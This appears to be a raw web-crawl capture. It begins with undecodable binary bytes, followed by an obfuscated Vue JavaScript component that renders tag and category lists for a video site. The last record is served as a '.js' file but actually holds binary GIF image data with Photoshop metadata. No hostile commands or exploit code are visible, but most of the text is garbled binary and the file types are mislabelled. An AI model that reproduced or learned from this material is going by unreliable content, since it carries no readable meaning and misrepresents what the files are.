G|lr�Z�8�Bo���5�`�m.���C9F�՚��\����g��#�˕G�
�A|��
��C9F�՚�0,�3�p�b�e��읿�q}�����顜�Oj�w�L�V/"4�P{>@�)l����~ �������r�=�45�`:k�� ڬ#�_(��������X��D��'�"&1�ONpZv��n��|eK⾞!��4����`W��.0��VX����Zp�*T�khl�|1����Dȗ�l��ig(�ڳCX������/ಗ�����o\c�Y�4��������s�pY�ѻ��v;ػٿ�:��{Vh~�_h�0�۸�^*�0݁|xđcj�uY�4����Gb֊IC �!�=���f�4vW��5��4����\&p
�|��S�6�������Y,� 1c�[m��A<��OT�/\ X�H{[c1�ns����4o��4?!�r� ��;��� �	Q9͞�B�k��2ؾ���Z7�՚���Y^6ۯY��MO��J��)�C�'N4iq�SV�''�a��)��K,8�N��3������n����H����0Ew�e�	�@��=��\H���\+���77^���$E�n�L3�� g9/�.�3�'�O��Q>�}D����'�O��Q>�}D����'�O��Q>�}D����'�O��]�g�<x�m�)���.@����J2�e(�Q��)FR��J2�e(�Q��)FR��J2�e(�Q��)FR��J2�e(����

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/content-title.Ct7WKDlL.js
body_size: 3581
content:
const _0xe7885c=(function(){let _0x2f6198=!![];return function(_0x4badd9,_0x4f68eb){const _0x2ad373=_0x2f6198?function(){if(_0x4f68eb){const _0x38b94e=_0x4f68eb['apply'](_0x4badd9,arguments);return _0x4f68eb=null,_0x38b94e;}}:function(){};return _0x2f6198=![],_0x2ad373;};}()),_0x14a2d9=_0xe7885c(this,function(){const _0x4732ae={'ulTKn':'(((.+)+)+)+$'};return _0x14a2d9['toString']()['search'](_0x4732ae['ulTKn'])['toString']()['constructor'](_0x14a2d9)['search'](_0x4732ae['ulTKn']);});_0x14a2d9();import{h as _0x4187ba,u as _0x326044,r as _0x43ba35,e as _0xfd3b1,ac as _0x268d30,i as _0x64a73a,j as _0x12ac19,m as _0x57a4d9,k as _0x17710c,n as _0x4d0488,p as _0x407f57,l as _0x43e133,F as _0x5a8830,q as _0x542732,y as _0x4afd10,aa as _0x3d0e1e,D as _0x205ce9}from'./vendor-modules.YKQsVEOh.js';import{f as _0x864b5e}from'./content-data-loader.3GvN_Of4.js';import{a as _0x31a64a}from'./index.rOeKidPc.js';const E={'class':'content-tags'},H=['onClick'],N={'key':0x0,'class':'toggle-button-container'},j=_0x4187ba({'__name':'content-tags','props':{'tagList':{},'size':{},'justify':{},'enableToggle':{'type':Boolean,'default':!0x0}},'setup'(_0x2c0cb0){const _0x505614={'kSsex':'/video/filter','vUCYh':function(_0x108c81){return _0x108c81();},'bpnKU':function(_0x21716b){return _0x21716b();},'PmgRn':function(_0x5a539c,_0x1579f1){return _0x5a539c(_0x1579f1);},'UogCu':function(_0x15ea34,_0x3e4823,_0x20c7ec){return _0x15ea34(_0x3e4823,_0x20c7ec);},'yAruW':function(_0x1b60ec,_0x11e09f,_0x2c9e62){return _0x1b60ec(_0x11e09f,_0x2c9e62);},'kqZuC':'tagList'},_0x3aecbc=_0x2c0cb0,_0x35b705=_0x505614['vUCYh'](_0x326044),_0x332a1b=_0x505614['bpnKU'](_0x43ba35),_0x54e502=_0x505614['PmgRn'](_0xfd3b1,()=>_0x3aecbc['size']==='small'?0x18:0x1c),{isExpanded:_0x3948ef,shouldShowToggleButton:_0x5cfce2,twoRowsHeight:_0x4c2d27,toggleExpanded:_0x2c0f41}=_0x505614['UogCu'](_0x864b5e,_0x332a1b,{'enableToggle':_0x3aecbc['enableToggle'],'itemHeight':_0x54e502['value'],'gap':0x6,'dataList':_0x505614['yAruW'](_0x268d30,_0x3aecbc,_0x505614['kqZuC'])});function _0x427b27(_0x5af072){_0x35b705['push']({'path':_0x505614['kSsex'],'query':{'tagId':_0x5af072['tagId']}});}return(_0x218538,_0x5ada8a)=>(_0x12ac19(),_0x64a73a('div',E,[_0x57a4d9('div',{'ref_key':'tagListRef','ref':_0x332a1b,'class':_0x407f57(['tag-list',{'is-collapsed':!_0x43e133(_0x3948ef)&&_0x43e133(_0x5cfce2)}]),'style':_0x4d0488({'justifyContent':_0x3aecbc['justify'],'--two-rows-height':_0x43e133(_0x4c2d27)})},[(_0x12ac19(!0x0),_0x64a73a(_0x5a8830,null,_0x542732(_0x3aecbc['tagList'],_0x385c6b=>(_0x12ac19(),_0x64a73a('span',{'key':_0x385c6b['tagId'],'class':_0x407f57(['tag-item',[_0x3aecbc['size']]]),'onClick':_0x3ee56e=>_0x427b27(_0x385c6b)},'\x20#'+_0x4afd10(_0x385c6b['tagName']),0xb,H))),0x80))],0x6),_0x43e133(_0x5cfce2)?(_0x12ac19(),_0x64a73a('div',N,[_0x57a4d9('button',{'class':'toggle-button','onClick':_0x5ada8a[0x0]||(_0x5ada8a[0x0]=(..._0x1f6c5a)=>_0x43e133(_0x2c0f41)&&_0x43e133(_0x2c0f41)(..._0x1f6c5a))},[_0x3d0e1e(_0x4afd10(_0x43e133(_0x3948ef)?'收起':'展开')+'\x20',0x1),_0x57a4d9('span',{'class':_0x407f57(['toggle-icon',{'is-expanded':_0x43e133(_0x3948ef)}])},'\x20▼\x20',0x2)])])):_0x17710c('',!0x0)]));}}),S=_0x31a64a(j,[['__scopeId','data-v-c9f82747']]),q={'class':'content-classify'},V=['onClick'],D={'key':0x0,'class':'toggle-button-container'},F=_0x4187ba({'__name':'content-classify','props':{'classifyList':{},'enableToggle':{'type':Boolean,'default':!0x0}},'setup'(_0x3e76d8){const _0xe3528e={'Mdsuj':'/video/filter','iOaqn':function(_0x17987a){return _0x17987a();},'swpIu':function(_0x235a7f,_0x5f4e50,_0x4e9fb8){return _0x235a7f(_0x5f4e50,_0x4e9fb8);},'eqsNR':function(_0x108814,_0x5336cf,_0x1f306f){return _0x108814(_0x5336cf,_0x1f306f);},'hWHeJ':'classifyList'},_0x31f8ca=_0x3e76d8,_0x64e5d6=_0xe3528e['iOaqn'](_0x326044),_0x1bc596=_0xe3528e['iOaqn'](_0x43ba35),{isExpanded:_0x357628,shouldShowToggleButton:_0x534047,twoRowsHeight:_0x524109,toggleExpanded:_0x397953}=_0xe3528e['swpIu'](_0x864b5e,_0x1bc596,{'enableToggle':_0x31f8ca['enableToggle'],'itemHeight':0x18,'gap':0x6,'dataList':_0xe3528e['eqsNR'](_0x268d30,_0x31f8ca,_0xe3528e['hWHeJ'])});function _0x27d12f(_0x417853){_0x64e5d6['push']({'path':_0xe3528e['Mdsuj'],'query':{'classifyId':_0x417853['classifyId']}});}return(_0x48d4a0,_0x314c49)=>(_0x12ac19(),_0x64a73a('div',q,[_0x57a4d9('div',{'ref_key':'classifyListRef','ref':_0x1bc596,'class':_0x407f57(['classify-list',{'is-collapsed':!_0x43e133(_0x357628)&&_0x43e133(_0x534047)}]),'style':_0x4d0488({'--two-rows-height':_0x43e133(_0x524109)})},[(_0x12ac19(!0x0),_0x64a73a(_0x5a8830,null,_0x542732(_0x31f8ca['classifyList'],_0x3a73e1=>(_0x12ac19(),_0x64a73a('span',{'key':_0x3a73e1['classifyId'],'class':'classify-item','onClick':_0x4fe80b=>_0x27d12f(_0x3a73e1)},_0x4afd10(_0x3a73e1['classifyName']),0x9,V))),0x80))],0x6),_0x43e133(_0x534047)?(_0x12ac19(),_0x64a73a('div',D,[_0x57a4d9('button',{'class':'toggle-button','onClick':_0x314c49[0x0]||(_0x314c49[0x0]=(..._0xb31411)=>_0x43e133(_0x397953)&&_0x43e133(_0x397953)(..._0xb31411))},[_0x3d0e1e(_0x4afd10(_0x43e133(_0x357628)?'收起':'展开')+'\x20',0x1),_0x57a4d9('span',{'class':_0x407f57(['toggle-icon',{'is-expanded':_0x43e133(_0x357628)}])},'\x20▼\x20',0x2)])])):_0x17710c('',!0x0)]));}}),A=_0x31a64a(F,[['__scopeId','data-v-56c94c1e']]),G={'class':'content-title'},J={'class':'title-section'},K={'class':'title-text'},M={'class':'section-title'},O={'class':'title-actions'},P=_0x4187ba({'__name':'content-title','props':{'title':{},'classifyList':{},'tagList':{}},'setup'(_0x48905e){const _0x564f52={'FOKJX':function(_0x224a0c){return _0x224a0c();},'BrTCq':function(_0x36bcc6,_0x546d13,_0x4d10a1,_0xf6ee20){return _0x36bcc6(_0x546d13,_0x4d10a1,_0xf6ee20);},'adsyR':'div','OUoKb':function(_0x1d6de0,_0x41e666,_0x3ec76f,_0x36f96c){return _0x1d6de0(_0x41e666,_0x3ec76f,_0x36f96c);},'WYMmU':function(_0x41e799,_0x503e76,_0x33fb91,_0xc8235d){return _0x41e799(_0x503e76,_0x33fb91,_0xc8235d);},'rQFya':function(_0x2375fd,_0x1ef56d,_0x5f070b,_0x5317de,_0x2cda45){return _0x2375fd(_0x1ef56d,_0x5f070b,_0x5317de,_0x2cda45);},'kspCp':function(_0x1d3f22,_0x1dd89e){return _0x1d3f22(_0x1dd89e);},'scoBq':function(_0x52b838,_0x1adcb5){return _0x52b838>_0x1adcb5;},'rlWNB':function(_0x3a766b){return _0x3a766b();},'Jxdvs':function(_0x40326e,_0x50e920,_0x4297e0,_0x5384ad,_0x5921dd,_0x1ca6cb){return _0x40326e(_0x50e920,_0x4297e0,_0x5384ad,_0x5921dd,_0x1ca6cb);},'EPcht':'classify-list','VOUxF':function(_0x4df339,_0x18543a,_0x1e6b98){return _0x4df339(_0x18543a,_0x1e6b98);},'JEiAn':function(_0x209ad6,_0xde0ec2){return _0x209ad6>_0xde0ec2;},'iLHuC':function(_0x39707d,_0x7b5c18,_0xd68df9,_0x35a6aa,_0x102e77,_0x20e049){return _0x39707d(_0x7b5c18,_0xd68df9,_0x35a6aa,_0x102e77,_0x20e049);},'IvYvc':'small','JxpUJ':'tag-list'},_0x356fec=_0x48905e;return(_0x4e4fbe,_0x248ec5)=>{const _0x19b150=A,_0xbefb23=S;return _0x564f52['FOKJX'](_0x12ac19),_0x564f52['BrTCq'](_0x64a73a,_0x564f52['adsyR'],G,[_0x564f52['OUoKb'](_0x57a4d9,_0x564f52['adsyR'],J,[_0x564f52['WYMmU'](_0x57a4d9,_0x564f52['adsyR'],K,[_0x564f52['rQFya'](_0x57a4d9,'h2',M,_0x564f52['kspCp'](_0x4afd10,_0x356fec['title']),0x1)]),_0x564f52['WYMmU'](_0x57a4d9,_0x564f52['adsyR'],O,[_0x356fec['classifyList']&&_0x564f52['scoBq'](_0x356fec['classifyList']['length'],0x0)?(_0x564f52['rlWNB'](_0x12ac19),_0x564f52['Jxdvs'](_0x205ce9,_0x19b150,{'key':0x0,'classify-list':_0x356fec['classifyList']},null,0x8,[_0x564f52['EPcht']])):_0x564f52['VOUxF'](_0x17710c,'',!0x0),_0x356fec['tagList']&&_0x564f52['JEiAn'](_0x356fec['tagList']['length'],0x0)?(_0x564f52['rlWNB'](_0x12ac19),_0x564f52['iLHuC'](_0x205ce9,_0xbefb23,{'key':0x1,'tag-list':_0x356fec['tagList'],'size':_0x564f52['IvYvc']},null,0x8,[_0x564f52['JxpUJ']])):_0x564f52['VOUxF'](_0x17710c,'',!0x0)])])]);};}}),Y=_0x31a64a(P,[['__scopeId','data-v-028e6c0c']]);export{Y as _,S as a};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2025/03/14/3fb6fb1b702b4297afa4bfe1c9cfccef.js
body_size: 123820
content:
GIF89a� � �� ���N'Υ����R� ���@����ɞc���ܦ��gT/�W�A��ڇ��?��1�O���V���6!ᭋ����� �tB+ըC�i�j���k�ɪ�� QE,5\�����buhF�́�� P	�B����P��[� �B��������2�Θ.Cm��O�Q��sU��N
 � �u=ԣ2m5�h��b��l��&9+����t"������~  ��nv(� �$�r$��������|��g����G�i����vE��_�  �m������e$ߪ?�p����Ӎ�t'�ٶ���G��+Ш[��o��шB��F�  n@upi����+��iT0lWB��>����"�X)c���ǋxgSNGθr~R��#P	&>~d/�ݐ͗NߩYӃ+��+|U-��j���Bnƹ^��ʏ�E��u�_����y�ѵZ��z�` Υq�k�M���1mR�s � ͆N��Jƒ���@�b.��iH-�A�c��� ��f�w޴,�W��pܡ ���Q �5�ӵA[<�d ˗���P��}�O�{H%�1�[�\=�&�b��� ���s/z��ٯY�����n�� �ɉ�������`����*�| faa��������v�Ջ�ݓ�Ԁ�`��Ԗ�݇�ޅ�ј�����Պ�����憺T|����p��s��m�Ԇ !��S���^�ޛ�2����� ������7������������h�� �   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:3a699d98-584c-4040-be84-77a3a1744c76" xmpMM:DocumentID="xmp.did:251A2235F7E011EFB871E5F6F830694C" xmpMM:InstanceID="xmp.iid:251A2234F7E011EFB871E5F6F830694C" xmp:CreatorTool="Adobe Photoshop 26.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4349bf35-b67a-43ab-99ba-fec3b6e582a5" stRef:documentID="xmp.did:3a699d98-584c-4040-be84-77a3a1744c76"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	 � ,    � �  � �	H������H�P�ᾇ#J�H��ŋ3NlX�" �I���Dj\ɲ�˗;)a��́ (��ɳ�ώ!o
5�ҧѣH3~:4gŎR@ڣɴ�իK�@da���b5XB
�RĎ]�v, )_'J���^܈K��݋�hL{l��}�����B�B,@d�و�K�\S�D)Wu��G��g��4C�P�1D̟S�6��M֑U��l��M"����-���&�.�ͻ�a��K��m��d܋�d�ڹ���G��{�;_�� �]����kK�%M4"p��BH\4�����/�}��Cͷ�Z��OUC�����F���.�`�J���C�0�gX����{mH�N�1B!��1�8�$�c�1������b�3�
E��$C\p�D�8N�@"�5_Tm��?8��1�G�M&�$+:�b�	C�Ê���`@H\���w^ �	w�)#�6l��}&������O?{��@�k��h�au �L*j�@�c�#�Ī P��&��q�#�b�?�� �lpO5�XC�Tc��C7�`��v�	9�(��:�$@\ږi��E\UU��d��-�Ir0°T�G .6��14k��.���
h30Li�	�*0A�Rg�'�я1�:�U���C���>!�UE��{q?�����Z �	$jCAL;�<a(�aq�s�<1��p�Ǽ�u�y���{1���� [w�3�}W! ��*s�j��A8�����<���s&=B$\�pA$DbBD�`C?6 p��Wb�# Y$q��n�\�-V���XÜ�6���ͤ�iF2D8 l �I�G����ބC#L	O�a(� ����$�ǫ
E%'�N��G���:`�}Ɠ���i�������1:]9�~�R�8����eؙN�(�S���F"��Oh��t����3A%,�8��-8A�Է52�C}���RI��k����u��a��A�l@C�b�G)�7)=��7҃�� 4 e��	t�'��e E1�^�zz��ʴv�2}�*#s�C�Ô�qQ}��X<6`E,��Q�D%P���m�GϲՏID!
���1� N�F �(�AaO��q�JN��k_��I2šcU����� )�"�8�6�����P�@b��A*X38`�؀�����cI 	�]FB���7 
3d����:x��m1����ܤ
����2F�I�zx�,�p�:�!u�����$�9t��23
ux�Z$��p@с�B�قe:���t�pshl��R����)7��I�AxW;���؀@���xQ?\W�!��L-jU���o��JaZ��:���=n��d�@8kb��eM�WM��*f==LJh��N#1�HLB�k�\�%���U[��
�V�rm�cJW�� �2m��jU'5�̝౐��d'{�8��V{��f)�YɞM�jU��F� l�$�=�	9�NN.VTU�h㑎�������#��0#v�,��-nQZ�N*8�j�@)��ڄ`mmX?z�<l�w��'��ذ�a���=o$F�� ���@�C X��&H�*��I~�A_�GH���nθ����r4�-� B���+Ѓ؇]��L6p�P`�F`�	H'�wڑ8�$��k��Z�����X0����H_?��N���84��0� �(����9x���"P�� ,��r��[ 
��9�`���J  h��=0�&/.I	gL��uo��� �`�� C5-������ �.�0a,Ua���}� ���HC6���	4p�&��ȁ@d�N+a���{�ԍ���0]������C/�́���G�Y~@�
rP��t�y���kXA�}�� h:M���\kq��Jh@ �M�`�n�.L����$�$��S��N��0��Ԁ<+�@��}�	��C��e|aJXû9��`M�(�@ ]`�vy��n�ü�k���	��X�wR�mn�o��î,C��1�A��ơHBh@�+ �� ���0���;|V�o�@ܝ��!Pkl�/O �G!�C�|�ش�ͭ.p���k?���ۄ)�Gl`[�����0!EL�� �%%D�B/8�� 8�w{s�r' �5�!׬�4�pM �s�(���*���#)z7��V���j�q�i�@�C4b�4���@�����*, q���徆Q���λ���\����ׅ�{���\�t�t�gx5�x+�$��"4<ܴAq� J`� pp�N�G �p'��
� 	� �7
�p��0{��ok�w\P �+�+(o}�v	�w��C|�E�l1ʇ:�pT�0�0	LhTїB���.� ��VgP�z���JP�`
+� �n�	�
 �go	�{����?>���w���7gڢN\�\e�&��*���prE��5	Fe1�4		`!b`B���Z�,���� ��� ��w7�+�~�fsg��	�r}�}g ��=fc�X�C(E�2C�p /���pM�1 �~P�0��B�	�� ��	{��sL nr�#�r/gex\�� 	�{��n+� 6�	'ft��B7�7��[� q�|�[z5cV�P`
mp �0�p	`M0&���v$v� ����v���q� }�/�u�'|�֒\����a�$Z�V�h�'ŘIeQK�L�W�0	�te��@�"ʠ
����06� &��`'C �`
��E�z��fEP
�x�� "�k�vr�n}�9�aưa�2	����5�7�1��Ơtu��А�� PZP���=�
l���<�g���	�� +�	`n�z�	v7o���J�r<`
	�5����*��|6�A�r��e�%�|���r=A�X�06p6��G ���`z�i���P|p<�y�q0o�	���� r�X
��n��n0�����p:	�Q��|@�A��EN�h�Yxyxd���eUt��(e�	.�� &@�@����:` _���2��0�Pk� #<p�� #\��`�	�v��\p��gJ��I���P	7l���t�A�F�Fd�<P���b;����&�}p !Pb����$'�{���n���i9�Q������ w,�� �P&r@4@U��N5	{p��m W4����B��کX�vC�� 8�sEp��iЦ�S@r�
�0+��m� 0o��W�[�C��M`HM��\PdB��iV�� Se7�#�l���IIyK�����~�'�`e	gG SЙ��nf�&�` �IM cP���	)��	� }����#j�[=�ϴ��@�s��吙�b*��Z�'�X��`VІn�	��0�7#�w'+�I&W��� �@:�����<` �6\00���=����a�097�"L�|.R%[�Z��I޳a�)<� i@� ��� |τ���
G�q�
.�z0Ґ�� ��n�r}��	�b<�����8}R(��s�OzE�I���_���IتjZ�n5�w���p	q[��} � n�*��%W#�EP@&�i�	E`
>Pe�4`}P�8�D'}�7~2�QLB^�u3��f
h��:��s�V�b0��-��<0�w�6�z�
> 
���F��r��kg��@�� ��	��	��� 
��}g� ���L�y��)]��������/5�y �pd�B��T�P��Kn>_}�p�G�	A�	PL���c�,��� ��=@ 0P�c@f`�P4�����LeR*tUce�'kc[\��1��q���`���9{:��  ��� ���� c���~P�tPL� ��\P4P���`L��q�R��	���:d��@��g��gEW�az�O0E�`��f� {�
�Ɓ`��k�
�f�/grL�EPB�t `�B��L�����E��B@��+a�}�Igl��LtڢW7"*������1�
�0��`t�J��e�$}�
\ 	��pg�N� I`�XB�� �1�	W� sE�	d@?�W0�lU���.�#���wM��{�\�����	��	9�� 	n��p���P|��3�%���z?B (��\���Ȑ�fP��ɟ@ BP1 ���	!m1� ��<����Ec���"���|CP����
�!����P���0<� �=pH��e� 1�GRnR]�� E� r�0�nP���wj�Pu�0I`
�V�������{t�Y��bz}|]�0~�	}�d���` 	){��ii 	����� A@�`��P��F t0��	P�pڅ`c���Pk�&������I�-���X�-��i |�M�,����J�:���4� �E�� wn8��Vrp@t�`J��� ��'\0om� ne��n@W�~W|)�lW��zE0����t�
��S��
�3�ƍ���#p�Lr@�0X��1�PȐ`�/f0� �@	�?pS�`X��0oy�E<f ���Y�����n�����W��Ȑ�t�HV�0��Iy���f���LK�0�����̳07|�j�q0�gx��}�sͳ��<@O@	��	����r���'^�E��$*i@T�A��$\0=)6� �` ��q�sr�	c0W`�l���p_P�`	�y�P
����@ &G�d�
��rCl�i � �B`���||.�i>�f�f0<	,�Ch�I: �\t]�m�McK~� 
	������0��W`۟�р ���P6�yQ;)��fX|�6�\�e��rn裰v`r+�L�ް1�i�L�	׎�`B�v���Ӯcn� B�ϐ<�	���4B �� ~�L���,���
�� a1pr��0f�
�'-�i�� ���қ��o��0P��	J�b�W����W���ƢO�� i��	q ^ Pŷp~��� -�	L`
E� <P�� ����L�.�)��`,�$�
�_���>vp'�,{0#L����q�;g&*�۞�p���W�`��	*���!�*��	�P�	&2@'Go��	�E��ظ@�����uE�nȘ�ӏ�A��ң��p`�T�1V>��`�3O ���ː~ƌ:�kӚ�a����m��]@6]�@:�	`��'Wp��s�[?0!�C�҆p#��tj�M�a���=������g�B�����V:��
РA�� i�$y��	�Ǯ�TǇCck��k;�m\���6LK�D4Z6t��P�JIĳc?<���������6�iS�Bd�a͔���.�a�L���t J��.Pj�"�ha�〬�a���r�9���n��+,��'��	C>�ō2�(ǌClx��Mj9�
8TN);tѥ5S���BA��Y�- �n�@,��/������p�.�d��:aC�Td�D��s �K�ZL(�&�pa�Z@y"�FHDO"�����0��8�c.ZjA7p���� �i͇�*��I8H5��\�@�."�A|͡@����ޜ����D�T��"��a�16 �>�H��Tj)��X0��H�JN=�Ȣ��	�c�p�ݠn��!�R��-W���V@Ь8P���$4S,�6-H}�sD����8a�.��`BJQv� L0G!���:@.ű�)$H$ ��"���[�c*.�&�J�#�D�|��D�&��A�1V�#j����,P�aA�ba�Eq-8��B"`"�^`������O�9�69HY � !&`ah���H��a�/HI��|����b-c�$�ɆX��"�0Ň҈���T��D�%��@��J����^i`�)�>�Xa��ey�C� �	:�0e�?O<q-�e�gY���F9G� ��2K.�rI�4�@A����c�Sl�H@T��D/ ��F��98�?р�Lyk��9�C$���jT�	�H@A)DV�%�� \h����5��ed�����@�8�ظ氯KvZ�1����x^�P�\�9xC#X�Z��M�@�|�ST!�X�t�94�r�M���� ��`!x`�����A$ ���?��N'��Q�p�lha���)� BU#OH��aH,EpA!:1Ѓ�H˗l\9ʔF6]r�|p�^�� �#z��84�H�4
	J�K�%�S#�����D*L�7�����3�<�b��A
� +�
}�%j^�5b\��O�H�?؆ �H^#?�L!����Mx��4(� �������!#����'��� �0��x���0F$R5�H�&p�.P
uJCz(�0�L8�@�4�o.�!	�Ah� 'l  z��98q�TU�A�XF&��r� �`�>$ � +YY��>���ͽZ�Rw� 4F��=�d@�:��t��[���2C� ��M�d� Jq�,�� l�`t�5����n�� �`�@��40c��`Ak[K	� T�M 1���
k��f׺�3 �Z�G*� �CB�I���>,�p�rH����#q ��P���?��h��`��ak � -x�!'xC�uXA�emm�� ��A>R��@�Y�j�6!��#0���[���������Q��J��p?�^�2�,H�zQS����  6���r�U0�'�@�?�+)B!���������mj���g�G�-jN� S�an)h�'.827����|x.!v7����BZй� (���	L0���-:U2!�/@� 0C��u��s��Z�z�VP�7Ui@"ЄZ��6>��$>�������-Q��I���s��b�0�R�KhA�a[q���*:X$�� �7�f��O�R���ԡ5āN��(�������#�j~��B
6�!��-��Av6��W���� %qJQ�R������,H�$��҂���Qz&jg�գ�b�p詹�8��l���6�çq)ڐ�<l�,���a�nN��I�;��$.�Iɭ���C�����2���[w'ғB���8D �~�}/����\~E
 āɛ-��9����A�����~t&�f���;�%�VB�[�)������#(��g>p({�������sB�=�a��4(~_��K�	�s��}��m��{z�Nǻ��qqf�}�
{ �~T>V��q�	6`  �6��	�X�5�b��þ�-h���y�Ή�7��(E 6�%��]�����xp�?}�������0>';�[���<8h��� ��<�+�[+88�p�{����C��{�7X�7��B -��  �(�*
p��ؿ��?H��A��2)��I�AL:����t��"�?�3�)��[� pnx��\�?ѣ�_�-�wC$�*<A>8�(��͙�T���?#�=;t����;�C��;�Np>>p�7� �Bk��C-�B�=8!1�DKtw�D����w��4���8 3�{���?�C�7��:��C�������B'�n��7��|�E��J�DbCH"I,-Ȇj�ft�j�Fk��l�Fjt�j�nP���+���'� 0髾8Rv�<vܾw����8HG̃�A$G>8�0D�FP  Fk�Ff�n0�j@H��Ff<Fء��j�H����f��]�Hg�Ȃ�F��+H��Ƃ��j8�j@��,�9��7P -ɐ���F��Ȝ�In������a@�\I�<J�DJ�,J�<ʕ\InHJ���oX�o��o8�i�I�tʤ�ʧ$ʨ�J�4J�Dʣ���K�@���K�|K���9�����K��w�K�L�jL�,L�̽�K�|K���9؆����\L�����̸�LP�.t�9�n ~M�D�98 ��Ax�AP�OH��Ą2PM�TM�p8�O��Q����M�����ML؆��j�L��Q��O�����4�$M��1>���N备����8 �<O��Ox5P�PN�|�lO5��)hO����\��O5؁A��E�m���O. J(8�����(�>��A��4�j�,��m�EO���j���-�� �UQѬ�T�%�Q�܅���U�Qx���)x�X���d��HpO!]R5x~d�e�)��]�8 (PQ,��P5R0U�xa�d,�*8�JS�1E�A��%x�]���)��,�RBh�)�,�� ݅O��]h�V�S5(�mS(0 ��Vh�Q�O��G��SU@�]R5�R=�!}�28 6M��&(S{��B��5��,��C�JPm�. �)�G@K@(x�Q�B�B�|�T5�T]S��P��m�(�]G �Qm��dm�)��OR,0 ( �2��8}�A`�5�W[��2@epՠ�H(��JX@,��w(-�w�Є��J��� U�u xP ��P���W���.�XS�Y((x�xPHW�܁؆�W�%؁�YB�����3ES�2 B(�J�Y�A�� �J���, ���چ�V��p Dh,؁�XB ��mR�Mڒ5[����X�&eO,���łw�������MڢE�8�}�W�(�2� ��ZB� �� @� �Y��)�E� �����A���JE,��Q�\�����Z�}�(��}��\���u�\������ݰ5���-�-� ���8�0�-H�X���\��Z ���X �QH��u�4�]Q�\�E�\u��ܻ�^���p ��ȕܦ[h�p��[$�h�u}��}_@-�-0��ނ�����*��������� Qp�Y�Z$0 F�v���&`�) �Fa.��]�H�΁����ݰ�x$@�J8��5��`�`��*�`{�`	� �`�-� ���$�P�V�fV�48b2� nb�5c�7�`�&��Y�%@f� &�`3dP,@�)8�5�b��)��`b$`�-�3���- �`
0" ���`�^�9F%��jb%8�&~�mb$h���Uh�?XcGV�dNdn��f\�a�P��&�ea����e��YH_�M�O� Z�^Y>�!�� )0)peЂX�e?�fc�i�@�^��Y �}��An�&�F1�#Nhb�$H�1���Y�`rn�U��z~���w.
(�vv���U��pHd%�^����`N�6��eB�P�4��!�U聂�f(���"�fan��hG�^]�jX\�fS��
^� �T.� i�@ ��Y�P��%x����Y �&c������kX2>��ek�����]R릞븮�*� ���Y~ ��
��/�l���mhjvk��k�΁��.p�����l�F�:����m�n��~����>k�m�v����.��,�އ���އx�lD�U���&m�n�N����n�����n��n���玂an���}� �`g��쁨�a��(��:p�վo�����o�~���o�p��o��p��o'�(@-0����V���ee�~ozxm�����qQ q'�q?�WqGq׆7(�_oF\�8n���H%- ��� /�"'r$r%?�%Or#wr(r"/oɾpO��އ	�q.�r/w�.�/N�+�r3?��./�s-Gs7s0i_��. �s<����.���r?�sA�����@o�tE�sDO�(�.n�E�t/g��r���..�1�tO�l �t
K��O?�2����A�`uT�u� �Hwt8)�D�u]DO���u
��]?u�u[�^�a�uZ��c/�f?
��eWt"�ue�Hij�v8�v�(�Q���u��S�v3 )����awe �uU����-�su/��{  "�
pw�Nww�Ix�_x�ox�x�O�8n��y'���x��x�k
0x4߂k���y����v}t�������y��fy�v�  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲeK �P�P����8s��ɳ�ϟ@֜)@	�K  2�f͠P�J��s��bF����)կ`�JJd��2��]˶-��]�)ϸx�	��<,�0`6��Pܷ/bK�L90� |�)F�.(�ٓ����@� �`H�ׯ]�n0[�k�k"�G���o�6qۯS�&�sN�[@�Tj�-<A��a�_�ڵ����'�m�#�jt�-��e	2B|����,����<�#�&�!Eu7��H[hvC��݄C���m��bՀ_���%İk��q��|���x��pS��TS�6��Q7\(�C��݄�4�%�Y ��`�0��J(!Dv�aA�Ӎ8cv�����6�8��:;�8B:n�͍��Y�|*f��hD�%b)��C8!�WHa�G[4y����Q����8&�����a� ۰�)�4O�jk8∣M}# ����!�����eA vB�^6p�Z"i�	�8�O��r�`up�s%���c��� ��.
1�6B)A�B)��1½���6�����ſ��[𿈒;��D��CpCZ��n���p���D+ D^0��$i�6T��ʕ���"wi�6?�qH��:��P��+=��B9&��k�A���yt�裍
8��p+�\����p�',M�6�Ç ���,2(P�C�ȝ��p@a��P���w���A� �n9(�2��#�1Bw?l?Ts��E% (�]C�5�6\ z:��N6
� ��C�p�锁�A���@z����	�H%漞N)���& ���>��v������BY�?�R�1ǒ?��ғ��Q����+>��Q�>� Q�0z)PD�?
� ̢7����D�8�t8{O���1�X�j ��p�h� rQ{T�Է@�m�(LaJx�(4`w&���W�(�`8�a��0� @ ��l �F����C� g=�9j�@ *R�P�S ,ԖŁtt��8ar�C�E����HX	�qQ�D%�0�9���A�P	>�ц`�7��o��ä6�-�'8@<"�DiI+'��8pl � �(P�:x?��\SB�2��b�rP�@l���+CLP
�����!q���t_����D�!�c�p���0�L%C�����ey��Te�Y�8�9��9_��R�r�]4�;�9O���9�-���/r�l&"j�t,�:h�C��� h��P㎣�a�tL�_A z�Mҽ��h�7���o�Na#�����/.,��E���:-��&V jB��8��׸Ac�!C�(.�ԥ:��P�gT��Ԫb��S]�	
